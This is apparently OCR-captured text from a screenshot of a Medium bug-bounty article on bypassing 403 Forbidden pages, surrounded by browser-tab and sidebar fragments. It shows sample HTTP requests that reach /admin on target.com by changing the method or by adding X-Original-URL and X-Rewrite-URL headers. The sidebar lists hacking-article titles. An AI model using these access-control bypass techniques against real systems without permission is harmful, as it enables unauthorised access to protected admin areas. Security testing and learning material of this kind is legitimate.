 Memory Foren
6 CV UK forma
Medium
Hidden Param
Uttam Gupta –
#14 Bypass —
Channel dashb
medium.com/@uttamgupta/14-bypass-403-forbidden-82df3cfe5386
9
10
S
How to apply this
POST /admin HTTP/1.1
Host: target.com
Overriding the Target URL via Non-Standard Headers: X-Original-URL: & X-
Rewrite-URL:
GET /admin HTTP/1.1
Host: target.com
How to apply this
GET /anything HTTP/1.1
Host: target.com
X-Original-URL: /admin
OR
GET /anything HTTP/1.1
154
2
Bug Hunter | Web Application Security | Ethical
Hacker
Follow
More from Medium
DroobingNoob
Exploring the dark side of
Shodan
~#Agent47_2458
My Recon Tools and
Methodology.
ECONNAISSANCE
N
Nitish_ar
How I Bypassed The OTP By
Different Method (Part-1)
Yashwant Sin... in System Wea...
How to hack any social media
account?
Help Status Writers Blog Careers Privacy Terms About
Text to speech